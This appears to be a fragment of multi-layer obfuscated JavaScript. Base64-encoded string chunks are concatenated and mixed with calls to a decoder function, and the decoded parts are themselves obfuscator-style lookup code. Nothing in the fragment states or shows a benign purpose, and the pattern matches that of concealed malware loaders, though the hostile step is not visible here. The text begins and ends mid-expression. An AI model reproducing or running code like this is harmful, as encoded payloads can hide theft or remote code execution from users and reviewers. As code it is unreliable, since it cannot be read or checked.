MGEsJ1FXRHcnKStLKDB4N'+'GRlLCd4NlJbJykrSygweDcwYywnTVRKUC'+'cpK0soMHg3MGEsJ0dGdCgnKStLKDB4NTg'+'3LCczWTdRJykrSygweDVmZSwnbWtKKCcp'+'K0soMHgyNjMsJ0ZxWGknKStLKDB4MzljL'+'CcpQmEqJykrSygweDRlMCwnQFlwSycpK0'+_0x7078967w(0x374)+'HRnQoJykrSygweDQ5YywnRG94aCcpK0so'+'MHg1MjgsJ3FCczUnKStLKDB4M2U1LCdmU'+_0x7078967w(0x1d8)+_0x7078967w(0x329))+('b1EnKStLKDB4MjgyLCd4SGlQJykrSygwe'+_0x7078967w(0x30e)+'UnKStLKDB4Mjc3LCdUMzJWJykrSygweDQ'+_0x7078967w(0x376)+'KStLKDB4NTdjLCd4SGlQJykrSygweDFhM'+_0x7078967w(0x280)+'tLKDB4MzkwLCdGcVhpJykrSygweDNiZiw'+_0x7078967w(0x307)+'KDB4MmIzLCc5b3llJykrSygweDRkYSwnQ'+_0x7078967w(0x1ce)+'B4NGJmLCdrZ29RJykrSygweDU3MSwnRG9'+'4aCcpK0soMHg1NjAsJ0BZcEsnKStLKDB4'+'MjM5LCcpWUFpJykrSygweDE5NywnKVlBa'+'ScpK0soMHg1ZDEsJ01QZXgnKStLKDB4M2'+'E5LCdpUSNeJykrSygweDM5OSwnMjZUUCc'+'pK0soMHgzMGEsJ2FrOUQnKStLKDB4MjRh'+_0x7078967w(0x19a)+'0soMHg1YWUsJ0BZcEsnKStLKDB4MjU2LC'+'doJGlSJykrSygweDQ2ZCwnQFlwSycpK0s'+_0x7078967w(0x237)+'QFcyJykrSygweDNmMiwnRG94aCcpK0soM'+'HgyNzYsJ2l3ek4nKStLKDB4NDk1LCdRV0'+'R3JykrSygweDRjNSwnaVEjXicpK0soMHg'+'2MGYsJ3hIaVAnKStLKDB4MmRhLCdDXkRd'+'JykrSygweDMwNCwnSzB0YScpK0soMHgxZ'+'jEsJ2lRI14nKStLKDB4MzViLCdKeTVJJy'+'krSygweDJkMiwnR0BXMicpK0soMHgxZWQ'+'sJzI2VFAnKStLKDB4NGRmLCdHNlEpJykr'+'SygweDMyMiwnTVRKUCcpK0soMHgyNjYsJ'+'yFLUHAnKStLKDB4NGU5LCczXjRmJykrSy'+'gweDM2Niwn')+('SzB0YScpK0soMHgyYWQsJ2ZReXAnKStLK'+'DB4NWUxLCdOSilCJykrSygweDI2OCwnTF'+_0x7078967w(0x2f7)+'4Mjg3LCdEeSFRJykrSygweDIxMCwnQSV4'+'ZicpK0soMHg1OTgsJylCYSonKStLKDB4N'+'DhiLCcyNlRQJykrSygweDYxZiwnMzRmVS'+_0x7078967w(0x1e9)+'mLCdIV3lxJykrSygweDIwZiwnRzZRKScp'+'K0soMHg0MzgsJ0dGdCgnKStLKDB4MWExL'+'CdDKHlvJykrSygweDY3MSwnTkopQicpK0'+'soMHg1ZjcsJ2poTEUnKStLKDB4MWY1LCd'+'Eb3hoJykrSygweDFlYywnOW95ZScpK0so'+'MHg2ZmYsJzM0ZlUnKStLKDB4NTBkLCd6V'+_0x7078967w(0x216)+_0x7078967w(0x2fb)+'QJykrSygweDRhZiwnQ15EXScpK0soMHg0'+'ODksJ0EleGYnKStLKDB4NjdjLCdHQFcyJ'+'ykrSygweDVmNiwnSzB0YScpK0soMHgzMj'+'gsJyV1c1InKStLKDB4NDQwLCdqaExFJyk'+_0x7078967w(0x312)+'J0p5NUknKStLKDB4MmJhLCdqaExFJykrS'+'ygweDMwNiwnOW95ZScpK0soMHg0ZGQsJy'+'lCYSonKStLKDB4MjlmLCdDXkRdJykrSyg'+'weDRjMywnRnFYaScpK0soMHg1OTksJylZ'+'QWknKStLKDB4MWY5LCdMVHpNJykrSygwe'+'DY3NywnTVBleCcpK0soMHg0YjMsJylCYS'+'onKStLKDB4NjhjLCdOSilCJykrSygweDY'+'2YSwnamhMRScpK0soMHg0ZTIsJ0EleGYn'+'KStLKDB4NDU4LCdKeTVJJykrSygweDVjZ'+'CwnUVdEdycpK0soMHg1OGQsJ2lRI14nKS'+'tLKDB4MjA0')+(_0x7078967w(0x337)+'0soMHg1M2EsJ2VtRFEnKStLKDB4MjZjLC'+'dAWXBLJykrSygweDY2MywnIUtQcCcpK0s'+'oMHg0MWQsJzNZN1EnKStLKDB4NmE5LCdq'+'aExFJykrSygweDM3ZiwnQSV4ZicpK0soM'+'Hg0NzcsJ2tnb1EnKStLKDB4NTA0LCdDKH'+_0x7078967w(0x201)+'2ZDQsJ2VtRFEnKStLKDB4MzBlLCcpQmEq'+_0x7078967w(0x1db)+_0x7078967w(0x1eb)+'krSygweDI5NywnJXVzUicpK0soMHg0ZmY'+_0x7078967w(0x2cd)+_0x7078967w(0x2b6)+'zlveWUnKStLKDB4Njk4LCdLMHRhJykrSy'+'gweDYwNiwnMjZUUCcpK0soMHgyNjEsJ0M'+'oeW8nKStLKDB4NjU0LCdpd3pOJykrSygw'+_0x7078967w(0x35f)+'ncnKSkrKEsoMHgzOGQsJ1FXRHcnKStLKD'+'B4NDE0LCdpUSNeJykrSygweDU1MCwnRzZ'+'RKScpK0soMHgyMWMsJ3pXRVInKStLKDB4'+'MTkxLCdlbURRJykrSygweDYyMCwnZlF5c'+_0x7078967w(0x1ac)+'Y5LCdrZ29RJykrSygweDJhNywnbVgycSc'+'pK0soMHg2MWEsJzNeNGYnKStLKDB4NTA4'+'LCczXjRmJykrSygweDZjZCwnIUtQcCcpK'+'0soMHg0NDksJ0RveGgnKSksY1tLKDB4Nm'+'FkLCdNUGV4JyldPWZ1bmN0aW9uKG0scCl'+'7cmV0dXJuIG0rcDt9LGNbSygweDE4NCwn'+_0x7078967w(0x35b)+'3MvJyxjW0soMHg0NWMsJ0R5IVEnKV09Sy'+'gweDYyNiwn')+('T1ZoOCcpK0soMHgyZjAsJ01QZXgnKStLK'+'DB4NGE0LCdBJXhmJykrSygweDVlYSwnaG'+'QqZCcpK0soMHgyOWIsJ3hIaVAnKStLKDB'+'4Mjk4LCd4SGlQJykrSygweDM2ZCwnUVpX'+'QycpK0soMHgyNTksJ2gkaVInKStLKDB4N'+'jViLCczXjRmJykrSygweDIyMSwnaGQqZC'+'cpK0soMHgzZTYsJ01USlAnKStLKDB4MTg'+_0x7078967w(0x1a0)+_0x7078967w(0x286)+'CcyNlRQJykrSygweDJjOCwnRnFYaScpK0'+'soMHg1NzAsJ2MlNFQnKStLKDB4NDJjLCd'+'xQnM1JykrSygweDVkMiwnKUJhKicpK0so'+'MHg2MWIsJ1FXRHcnKStLKDB4MzZmLCdIV'+'3lxJykrSygweDNhZCwnQyh5bycpK0soMH'+'gzYTYsJ0dGdCgnKStLKDB4MWM3LCdpd3p'+'OJykrSygweDY0ZCwnR0Z0KCcpK0soMHg0'+'NjgsJ0p5NUknKStLKDB4NmZiLCdqaExFJ'+'ykrSygweDM3MSwnTkopQicpK0soMHg1Zm'+_0x7078967w(0x254)+'rSygweDJlMywnUVdEdycpK0soMHgxZjAs'+_0x7078967w(0x373)+_0x7078967w(0x262)+_0x7078967w(0x1ae)+_0x7078967w(0x2bc)+'N1EnKStLKDB4NmMzLCdGcVhpJykrSygwe'+'DRmYSwnZlF5cCcpK0soMHgyZjYsJzM0Zl'+_0x7078967w(0x23f)+'4ZiwnaGQqZCcpK0soMHg2NDQsJ0BZcEsn'+'KStLKDB4NjY3LCdoZCpkJykrSygweDRkM'+'CwnJXVzUicpK0soMHg0NzgsJ21rSignKS'+_0x7078967w(0x326))+('LCdta0ooJykrSygweDQ5ZiwnaGQqZCcpK'+'0soMHg2YzIsJyV1c1InKStLKDB4M2Y0LC'+_0x7078967w(0x29b)+_0x7078967w(0x31c)+_0x7078967w(0x372)+'HgzODgsJ0NeRF0nKStLKDB4M2QzLCdDXk'+_0x7078967w(0x33a)+'yZWIsJ2poTEUnKStLKDB4Mjk2LCdPVmg4'+'JykrSygweDRmZCwnTVRKUCcpK0soMHg0Y'+_0x7078967w(0x293)+'krSygweDVhNSwnZW1EUScpK0soMHg1N2E'+_0x7078967w(0x2d3)+'SygweDY3MywnbWtKKCcpK0soMHg2MzUsJ'+_0x7078967w(0x263)+'gweDM4NiwnTVRKUCcpK0soMHg3MTUsJyl'+'ZQWknKStLKDB4Njg1LCdRWldDJykrSygw'+'eDFkMywnbVgycScpK0soMHgzMTEsJ0p5N'+'UknKStLKDB4MjY5LCdDKHlvJykrSygweD'+'UwNSwnIUtQcCcpK0soMHgxYTksJ2tnb1E'+_0x7078967w(0x2b7)+'OSwnTFR6TScpK0soMHg2NDEsJ2VtRFEnK'+'StLKDB4M2U0LCdINlFSJykrSygweDIxNC'+'wnMzRmVScpK0soMHg1ODksJ0BZcEsnKSt'+'LKDB4NmZhLCczWTdRJykrSygweDM2Nywn'+'UVdEdycpK0soMHgyZjMsJylZQWknKStLK'+'DB4MzBkLCdHQFcyJykrSygweDQ1MCwnam'+'hMRScpK0soMHgzMDAsJ2tnb1EnKStLKDB'+_0x7078967w(0x181)+_0x7078967w(0x375)+'mU2LCdtWDJxJykrSygweDQ3ZCwneDZSWy'+'cpK0soMHgz')+('N2UsJ0ZxWGknKStLKDB4NWMxLCdIRDY5J'+'ykrSygweDMxZSwnRG94aCcpK0soMHgyZD'+'AsJ2VtRFEnKStLKDB4NGNiLCchaFVOJyk'+'rSygweDY4NywneEhpUCcpK0soMHg0NGEs'+'J0dGdCgnKStLKDB4MmFjLCdNVEpQJykrS'+'ygweDE4YywnYyU0VCcpK0soMHg1MmIsJz'+'NeNGYnKStLKDB4Njk0LCd4NlJbJykrSyg'+'weDIwOSwnSnk1SScpK0soMHgxZDgsJ0Mo'+_0x7078967w(0x281)+'DU5YiwnQFlwSycpK0soMHgzZTcsJylZQW'+'knKStLKDB4MjIyLCdBJXhmJykrSygweDU'+'zOCwnSzB0YScpK0soMHg1YTgsJyFoVU4n'+'KStLKDB4NDI4LCdpd3pOJykrSygweDY1M'+_0x7078967w(0x318)+_0x7078967w(0x2c0)+'nOW95ZScpK0soMHgxYzIsJ2poTEUnKStL'+'KDB4NGJhLCdDKHlvJykrSygweDJiZSwnS'+'zB0YScpK0soMHg1ZWQsJ21YMnEnKStLKD'+'B4NTU1LCdDKHlvJykrSygweDYwMiwnKUJ'+'hKicpK0soMHg1ODQsJ0swdGEnKStLKDB4'+_0x7078967w(0x184)+_0x7078967w(0x2cb)+'YyLCdNVEpQJykrSygweDI2MiwnYyU0VCc'+'pK0soMHgyNWMsJ05KKUInKStLKDB4Njg2'+'LCdRWldDJykrSygweDVmNSwnMzRmVScpK'+_0x7078967w(0x24f)+'djJTRUJykrSygweDcwNiwnbVgycScpK0s'+_0x7078967w(0x1fc)+_0x7078967w(0x267)+_0x7078967w(0x2b4)+'pOJykrSygw')+('eDM1ZSwnM140ZicpK0soMHgyMTcsJ0NeR'+'F0nKStLKDB4MWRhLCdoZCpkJykrSygweD'+_0x7078967w(0x21c)+_0x7078967w(0x196)+_0x7078967w(0x296)+'StLKDB4MjM1LCdta0ooJykrSygweDY5Mi'+_0x7078967w(0x261)+'LKDB4NTczLCdIRDY5JykrSygweDVmZCwn'+'M140ZicpK0soMHg0NjQsJ21rSignKStLK'+'DB4MjhjLCd6V0VSJykrSygweDFiNCwnR0'+'Z0KCcpK0soMHg0NjIsJ3hIaVAnKStLKDB'+'4NjcyLCdLMHRhJykrSygweDRmOSwnSFd5'+'cScpK0soMHgxYTQsJ2tnb1EnKStLKDB4N'+'TFjLCdHQFcyJykrSygweDI2YSwnamhMRS'+_0x7078967w(0x30c)+'zLCdNVEpQJykrSygweDIxZCwnSFd5cScp'+'K0soMHg2N2IsJ21YMnEnKStLKDB4NWMwL'+'CdHNlEpJykrSygweDVhMiwnRyhedycpK0'+_0x7078967w(0x1aa)+'DKHlvJykrSygweDJhNiwnJXVzUicpK0so'+'MHg1NDYsJ2VtRFEnKStLKDB4MWU2LCdGc'+_0x7078967w(0x256)+'gzNDUsJ2l3ek4nKStLKDB4NjQwLCdDKHl'+_0x7078967w(0x193)+_0x7078967w(0x1dd)+'ykrSygweDU5MSwnQFlwSycpK0soMHgyYW'+'IsJ2VtRFEnKStLKDB4M2UzLCc5b3llJyk'+_0x7078967w(0x2ff)+'J09WaDgnKStLKDB4MzRkLCcldXNSJykrS'+'ygweDYyMiwnaCRpUicpK0soMHg1NDgsJ3'+'hIaVAnKStL')+('KDB4NDllLCdtWDJxJykrSygweDZmZCwna'+'mhMRScpK0soMHg1YTEsJ21rSignKStLKD'+'B4Mzg0LCdhazlEJykrSygweDU0NywnRG9'+'4aCcpK0soMHgyMjQsJzlveWUnKStLKDB4'+'NjdmLCc5b3llJykrSygweDZhOCwnQ15EX'+'ScpK0soMHgyMzYsJ01USlAnKStLKDB4ND'+'U2LCczWTdRJykrSygweDUyMCwnUVpXQyc'+'pK0soMHg0MTYsJ0swdGEnKSsoSygweDMy'+'YSwnRHkhUScpK0soMHgzNmMsJylZQWknK'+'StLKDB4NDc2LCc5b3llJykrSygweDM5NC'+'wnaGQqZCcpK0soMHgyYmYsJ09WaDgnKSt'+'LKDB4NTgzLCdIRDY5JykrSygweDVlMywn'+'bVgycScpK0soMHg2NzQsJylCYSonKStLK'+'DB4NGE4LCcyNlRQJykrSygweDY3ZCwnUV'+'pXQycpK0soMHgxOTIsJ2gkaVInKStLKDB'+'4MjI5LCchaFVOJykrSygweDIzNCwnRyhe'+'dycpK0soMHg1ZDAsJ1FXRHcnKStLKDB4M'+_0x7078967w(0x2bb)+'cpK0soMHg1NGIsJ0BZcEsnKStLKDB4NmJ'+_0x7078967w(0x1e6)+'K0soMHg1N2QsJyFoVU4nKStLKDB4MjA4L'+'CdIRDY5JykrSygweDM0NywneDZSWycpK0'+_0x7078967w(0x1f8)+'HKF53JykrSygweDVkNywnMzRmVScpK0so'+'MHgzMmQsJ01QZXgnKStLKDB4NzFhLCdha'+_0x7078967w(0x213)+_0x7078967w(0x304)+'WJykrSygweDJjZCwneEhpUCcpK0soMHg1'+'YzMsJ0hENjknKStLKDB4NWJkLCdoJGlSJ'+_0x7078967w(0x2f1)+'ksJ2tnb1En')+(_0x7078967w(0x2d7)+_0x7078967w(0x1cd)+_0x7078967w(0x2ce)+'naCRpUicpK0soMHg1NTMsJ2VtRFEnKStL'+_0x7078967w(0x2f6)+'DMyVicpK0soMHg2ZmMsJ0dGdCgnKStLKD'+'B4NGExLCdAWXBLJykrSygweDUyMiwnKVl'+'BaScpK0soMHg0YmMsJ0dGdCgnKStLKDB4'+'MTg3LCdLMHRhJykrSygweDQzYiwnYWs5R'+'CcpK0soMHg0MzcsJ2lRI14nKStLKDB4NT'+'VmLCdrZ29RJykrSygweDQzMSwnZlF5cCc'+_0x7078967w(0x1d0)+'LCdpd3pOJykrSygweDFiMSwnKVlBaScpK'+'0soMHg2MzIsJ3pXRVInKStLKDB4MWFjLC'+'dNUGV4JykrSygweDQwNiwnYWs5RCcpK0s'+'oMHgyNTcsJylZQWknKStLKDB4NmU1LCd4'+_0x7078967w(0x18d)+'Hg2YTYsJ05KKUInKStLKDB4MjkyLCc5b3'+'llJykrSygweDNjMywnVDMyVicpK0soMHg'+'yZDcsJ3pXRVInKStLKDB4NWI3LCdta0oo'+'JykrSygweDVlNiwnRHkhUScpK0soMHg0M'+'zQsJ2hkKmQnKStLKDB4NjQ4LCdIV3lxJy'+'krSygweDcxZCwnYyU0VCcpK0soMHgyM2U'+'sJzNeNGYnKStLKDB4MWM0LCdRV0R3Jykr'+'SygweDY0YywnTFR6TScpK0soMHgxY2YsJ'+'3hIaVAnKStLKDB4MzBjLCdoJGlSJykrSy'+'gweDJjYywnIUtQcCcpK0soMHg0NDYsJ05'+'KKUInKStLKDB4NTEyLCdINlFSJykrSygw'+'eDMyMSwnbVgycScpK0soMHg2NDUsJ0R5I'+'VEnKStLKDB4NDcxLCdKeTVJJykrSygweD'+_0x7078967w(0x2bf))+('aScpK0soMHg0ZjIsJ0RveGgnKStLKDB4M'+_0x7078967w(0x2ad)+'cpK0soMHgxYWYsJyFLUHAnKStLKDB4NDg'+'3LCdlbURRJykrSygweDQ2ZiwnSEQ2OScp'+'K0soMHgxYWQsJ01QZXgnKStLKDB4MTg1L'+'CdPVmg4JykrSygweDYzOCwnQFlwSycpK0'+'soMHg0MzYsJ21YMnEnKStLKDB4MWUzLCc'+_0x7078967w(0x255)+_0x7078967w(0x290)+'3hoJykrSygweDU5YywnbWtKKCcpK0soMH'+_0x7078967w(0x1a1)+'lJykrSygweDZkNywnbVgycScpK0soMHg1'+'MDksJylCYSonKStLKDB4M2NhLCdIV3lxJ'+'ykrSygweDJlYywnSDZRUicpK0soMHgzNW'+'QsJ0dGdCgnKStLKDB4MjRkLCc5b3llJyk'+'rSygweDE5NiwnRnFYaScpK0soMHg2NGEs'+'J0hXeXEnKStLKDB4MjBlLCd4NlJbJykrS'+'ygweDJiOCwnRnFYaScpK0soMHg1MGYsJ2'+'gkaVInKStLKDB4NTQ5LCdpUSNeJykrSyg'+'weDM1YywnKVlBaScpK0soMHg2MTYsJyFo'+'VU4nKStLKDB4MTgzLCd4NlJbJykrSygwe'+'DU1NywnbVgycScpK0soMHg1YWIsJ3FCcz'+'UnKStLKDB4MzQ2LCdIV3lxJykrSygweDR'+_0x7078967w(0x343)+'KStLKDB4MjVhLCdxQnM1JykrSygweDcxM'+'ywnJXVzUicpK0soMHgzNTQsJyFoVU4nKS'+'tLKDB4NWQ0LCdAWXBLJykrSygweDVhZiw'+'nRzZRKScpK0soMHg1NWIsJyV1c1InKStL'+'KDB4MWU4LCdIRDY5JykrSygweDQzOSwnQ'+'SV4ZicpK0soMHg1M2IsJylZQWknKStLKD'+_0x7078967w(0x211))+('a0ooJykrSygweDE5NSwnRHkhUScpK0soM'+'HgyOGUsJylZQWknKStLKDB4M2RjLCdHRn'+'QoJykrSygweDUwNywnaVEjXicpK0soMHg'+_0x7078967w(0x306)+'JykrSygweDZkMiwnMjZUUCcpK0soMHgyZ'+_0x7078967w(0x198)+_0x7078967w(0x1cc)+'sJzM0ZlUnKStLKDB4NTgwLCdNVEpQJykr'+'SygweDQ4NSwnR0Z0KCcpK0soMHg1ZTUsJ'+_0x7078967w(0x34c)+'gweDNkOSwnbWtKKCcpK0soMHgzYTAsJ1F'+'aV0MnKStLKDB4M2VjLCdpUSNeJykrSygw'+_0x7078967w(0x2c9)+_0x7078967w(0x215)+'JhZSwnaXd6TicpK0soMHg1MWEsJ0dGdCg'+'nKStLKDB4MjAzLCdNUGV4JykrSygweDUz'+'ZiwnJXVzUicpK0soMHg2OTMsJ2gkaVInK'+'StLKDB4NmRiLCczNGZVJykrSygweDNkMS'+'wnIWhVTicpK0soMHg2ZWEsJ21YMnEnKSt'+'LKDB4MjhiLCdKeTVJJykrSygweDM0MCwn'+'eEhpUCcpK0soMHgzMWIsJyFoVU4nKStLK'+'DB4NWRjLCdEb3hoJykrSygweDVkOCwnaV'+_0x7078967w(0x22c)+'4MzI5LCcpQmEqJykrSygweDQ0MywnM140'+'ZicpK0soMHg1ZDksJ09WaDgnKStLKDB4M'+'mRjLCdIV3lxJykrSygweDZiMCwnIWhVTi'+'cpK0soMHg1YzgsJ01USlAnKStLKDB4MTh'+'iLCdrZ29RJykrSygweDZjOSwnRHkhUScp'+'K0soMHg1ZTQsJ0dGdCgnKStLKDB4MzNmL'+_0x7078967w(0x327)+'soMHg1Y2Es')+('J0p5NUknKStLKDB4NWE5LCdhazlEJykrS'+'ygweDQ3ZiwnYyU0VCcpK0soMHg2MTgsJ1'+_0x7078967w(0x248)+_0x7078967w(0x2ac)+'YSonKStLKDB4NmZlLCdpUSNeJykrSygwe'+_0x7078967w(0x191)+'EnKStLKDB4MmJjLCdqaExFJykrSygweDM'+'xNywnTFR6TScpK0soMHgzZDcsJzlveWUn'+'KStLKDB4NTZkLCcpWUFpJykrSygweDFiY'+'SwnKVlBaScpK0soMHgzMjQsJ0dAVzInKS'+'tLKDB4MzgyLCdxQnM1JykrSygweDNhOCw'+'nVDMyVicpK0soMHgyZjEsJ1FaV0MnKStL'+'KDB4NmI5LCcpWUFpJykrSygweDM3Yywne'+'EhpUCcpK0soMHgzZmYsJ21YMnEnKStLKD'+'B4NmU2LCd4NlJbJykrSygweDRjZCwnSEQ'+_0x7078967w(0x186)+'MHgzYjAsJ0hENjknKStLKDB4NTE4LCczX'+'jRmJykrSygweDY5MCwnSnk1SScpK0soMH'+_0x7078967w(0x294)+_0x7078967w(0x305)+'ZTcsJ2VtRFEnKStLKDB4NWNjLCdlbURRJ'+'ykrSygweDQyOSwnOW95ZScpK0soMHg1YW'+'QsJzI2VFAnKStLKDB4NDk3LCdDKHlvJyk'+'rSygweDU5MCwnaGQqZCcpK0soMHgzNWYs'+'J0dAVzInKStLKDB4NWQzLCdIV3lxJykrS'+'ygweDMzOSwnQyh5bycpK0soMHg0NjEsJ0'+'hXeXEnKStLKDB4NjVkLCdHRnQoJykrSyg'+'weDFmYywnZW1EUScpK0soMHg1NmIsJ3FC'+'czUnKStLKDB4MWJlLCdmUXlwJykrSygwe'+'DMzZCwnQSV4ZicpK0soMHgxYzgsJ0dGdC'+'gnKStLKDB4')+('NmU5LCdIV3lxJykrSygweDU1MiwnVDMyV'+'icpK0soMHgzOGEsJ0c2USknKStLKDB4MW'+'JmLCdIV3lxJykrSygweDY5NywnaCRpUic'+'pK0soMHg2OWYsJyFoVU4nKStLKDB4NjE3'+'LCcpWUFpJykrSygweDQxMSwnQyh5bycpK'+'0soMHg3MmEsJ01QZXgnKStLKDB4NThjLC'+_0x7078967w(0x1d2)+'oMHgzNTUsJ0EleGYnKStLKDB4NGYwLCdB'+'JXhmJykrSygweDQxYiwnSDZRUicpK0soM'+'HgyODUsJ2gkaVInKStLKDB4MjgzLCdHKF'+'53JykrSygweDVlZiwnTkopQicpK0soMHg'+'1ODgsJ2ZReXAnKStLKDB4M2NlLCdtWDJx'+_0x7078967w(0x2d9)+_0x7078967w(0x26d)+'krSygweDZhMywnamhMRScpK0soMHg2YTc'+'sJ3FCczUnKStLKDB4MjFlLCdEb3hoJykr'+'SygweDM4YywneldFUicpK0soMHgxYTcsJ'+'01QZXgnKStLKDB4NDg0LCdjJTRUJykrSy'+'gweDUwYiwneEhpUCcpK0soMHgzZDUsJ1F'+_0x7078967w(0x19f)+'eDUwMCwneEhpUCcpK0soMHg2NmQsJzM0Z'+'lUnKStLKDB4NjY5LCdhazlEJykrSygweD'+_0x7078967w(0x1f7)+_0x7078967w(0x1dc)+_0x7078967w(0x180)+'StLKDB4Njk5LCdqaExFJykrSygweDYzZC'+'wnaXd6TicpK0soMHgyZTUsJyV1c1InKSt'+'LKDB4MWU1LCcldXNSJykrSygweDE5ZSwn'+_0x7078967w(0x231)+'DB4MjllLCdLMHRhJykrSygweDJkMywnbW'+'tKKCcpK0so')+('MHg0NGUsJ0dAVzInKStLKDB4NmRmLCdPV'+_0x7078967w(0x252)+'g1MTcsJ2FrOUQnKStLKDB4NTYzLCdINlF'+'SJykrSygweDFhMywnRG94aCcpK0soMHgz'+'NmIsJ0coXncnKStLKDB4NDE4LCdHRnQoJ'+_0x7078967w(0x22f)+'YsJ0c2USknKStLKDB4MzkzLCdDKHlvJyk'+'rSygweDI4OCwnRHkhUScpK0soMHg0NGQs'+'J2gkaVInKStLKDB4NjA0LCdLMHRhJykrS'+'ygweDI1ZiwnTFR6TScpK0soMHgyNzAsJy'+'FLUHAnKStLKDB4NmQxLCdDKHlvJykrSyg'+'weDYwNywnR0Z0KCcpK0soMHg0YjgsJ01Q'+_0x7078967w(0x245)+'DRkNSwnaGQqZCcpK0soMHgzMTYsJ2hkKm'+'QnKStLKDB4MWFhLCdRV0R3JykrSygweDZ'+_0x7078967w(0x207)+'KStLKDB4MTdmLCdGcVhpJykrSygweDQwZ'+'SwnSnk1SScpK0soMHgyYzUsJ0coXncnKS'+'tLKDB4M2UwLCdpd3pOJykrSygweDQ5ZCw'+'nSnk1SScpK0soMHgzNWEsJ0p5NUknKStL'+'KDB4NTMwLCdINlFSJykrSygweDQ5OSwnY'+'Ws5RCcpK0soMHg2NDcsJ2gkaVInKStLKD'+'B4NmI0LCdjJTRUJykrSygweDUzMywncUJ'+_0x7078967w(0x1a8)+_0x7078967w(0x18c)+'ScpK0soMHg1ZWMsJ2l3ek4nKStLKDB4NT'+'Y2LCdINlFSJykrSygweDYwOSwna2dvUSc'+_0x7078967w(0x25d)+'LCdpd3pOJykrSygweDZlMSwncUJzNScpK'+'0soMHg2MzQsJ2gkaVInKStLKDB4NTI3LC'+'d4NlJbJykr')+(_0x7078967w(0x23d)+'0dAVzInKStLKDB4NmUzLCczNGZVJykrSy'+'gweDU2ZiwnKVlBaScpK0soMHg1MjksJzN'+'ZN1EnKStLKDB4NDQ0LCdxQnM1JykrSygw'+_0x7078967w(0x189)+'GYnKStLKDB4MjI2LCcpQmEqJykrSygweD'+_0x7078967w(0x2f0)+'nKStLKDB4MWI5LCdKeTVJJykrSygweDU4'+'MSwneldFUicpK0soMHg2NjIsJ3g2UlsnK'+'StLKDB4NmY0LCdPVmg4JykrSygweDcxOS'+'wnQSV4ZicpK0soMHg0ZTQsJ01QZXgnKSt'+'LKDB4MzgzLCdlbURRJykrSygweDcyMSwn'+'bVgycScpK0soMHgxYTYsJ0c2USknKStLK'+'DB4M2JhLCdjJTRUJykrSygweDM0NCwnSz'+'B0YScpK0soMHgxOWIsJ0dAVzInKStLKDB'+'4NDBjLCcpQmEqJykrSygweDNhYiwnKVlB'+_0x7078967w(0x2a0)+'Dk0LCdBJXhmJykrSygweDZlNCwnUVpXQy'+'cpK0soMHg1YTYsJ0ZxWGknKStLKDB4NDI'+'1LCdHKF53JykrSygweDY1MCwnOW95ZScp'+'K0soMHg1MzUsJ2poTEUnKStLKDB4NTJhL'+'CdNVEpQJykrSygweDM1MiwnRzZRKScpK0'+'soMHg1MTEsJ3pXRVInKStLKDB4NGEyLCd'+_0x7078967w(0x2d1)+'MHgyM2MsJ0p5NUknKStLKDB4MzAyLCdGc'+_0x7078967w(0x25b)+'g1OGEsJ0c2USknKStLKDB4M2M1LCdINlF'+'SJykrSygweDJhMCwnRnFYaScpK0soMHgz'+'ZmMsJ2FrOUQnKStLKDB4NDgzLCdHRnQoJ'+'ykrSygweDM3YSwnaXd6TicpK0soMHg2YW'+'IsJ0g2UVIn')+('KStLKDB4MWZhLCdEeSFRJykrSygweDU2O'+'CwnOW95ZScpK0soMHgyZmUsJ2poTEUnKS'+'tLKDB4NDkwLCczXjRmJykrSygweDRjYyw'+'nSEQ2OScpK0soMHgyZjgsJzlveWUnKStL'+'KDB4NTYyLCd6V0VSJykrSygweDI3MiwnR'+'yhedycpK0soMHg2MmUsJ0dAVzInKStLKD'+'B4NDc5LCdNUGV4JykrSygweDM5OCwnTko'+'pQicpK0soMHg0YzAsJ1FXRHcnKStLKDB4'+'NDk4LCdIV3lxJykrSygweDRiNCwnaVEjX'+'icpK0soMHg2YmMsJ09WaDgnKStLKDB4Mz'+'k1LCchaFVOJykrSygweDQzYywnZW1EUSc'+_0x7078967w(0x2e8)+'LCdoJGlSJykrSygweDQ2YywnamhMRScpK'+'0soMHg1MTYsJ2poTEUnKStLKDB4NTc3LC'+'c5b3llJykrSygweDI5NCwnOW95ZScpK0s'+'oMHg0ZWQsJzNeNGYnKStLKDB4MmU3LCdE'+'eSFRJykrSygweDJiMCwnJXVzUicpK0soM'+_0x7078967w(0x1c3)+'lxJykrSygweDZlNywnZlF5cCcpK0soMHg'+_0x7078967w(0x314)+'JykrSygweDMyNSwneDZSWycpK0soMHgyN'+'2YsJ2tnb1EnKStLKDB4MThlLCdPVmg4Jy'+_0x7078967w(0x1c4)+'sJ0MoeW8nKStLKDB4MWFlLCdjJTRUJykp'+'KyhLKDB4MjQ4LCcldXNSJykrSygweDI1Y'+'iwnM140ZicpK0soMHg2MTAsJ0EleGYnKS'+'tLKDB4NDMwLCdrZ29RJykrSygweDIwYiw'+'nSDZRUicpK0soMHg3MGYsJ0hENjknKStL'+'KDB4NDVhLCdqaExFJykrSygweDVlMiwne'+'ldFUicpK0soMHg3MDQsJylCYSonKStLKD'+'B4MTgyLCcz')+('XjRmJykrSygweDRmYiwnRzZRKScpK0soM'+_0x7078967w(0x346)+'xFJykrJ0RKJyksY1tLKDB4MzY5LCdLMHR'+'hJyldPUsoMHgzZWUsJ0p5NUknKStLKDB4'+'NDdhLCdtWDJxJykrJ25nJyxjW0soMHg2O'+'GIsJzM0ZlUnKV09ZnVuY3Rpb24obSxwLH'+'Escyx0LHYsdyx5LHosQSxEKXtyZXR1cm4'+'gbShwLHEscyx0LHYsdyx5LHosQSxEKTt9'+'LGNbSygweDYwYiwnRyhedycpXT1mdW5jd'+'GlvbihtLHApe3JldHVybiBtfHxwO30sY1'+'tLKDB4NTdlLCd6V0VSJyldPWZ1bmN0aW9'+'uKG0scCxxLHMsdCx2LHcpe3JldHVybiBt'+_0x7078967w(0x206)+'SwncUJzNScpXT1mdW5jdGlvbihtLHAscS'+'xzLHQpe3JldHVybiBtKHAscSxzLHQpO30'+'sY1tLKDB4NmY2LCdKeTVJJyldPWZ1bmN0'+'aW9uKG0scCl7cmV0dXJuIG18fHA7fSxjW'+_0x7078967w(0x253)+'wnbWtKKCcpK0soMHgxZjgsJ2gkaVInKSt'+'LKDB4NmViLCczWTdRJykrJ10nLGNbSygw'+'eDIwYywnaCRpUicpXT1LKDB4NjhmLCdlb'+'URRJykrSygweDNmYiwnT1ZoOCcpK0soMH'+'g2NmMsJ0coXncnKStLKDB4MWNlLCdLMHR'+'hJyksY1tLKDB4MmM0LCdBJXhmJyldPWZ1'+'bmN0aW9uKG0scCl7cmV0dXJuIG0ocCk7f'+'S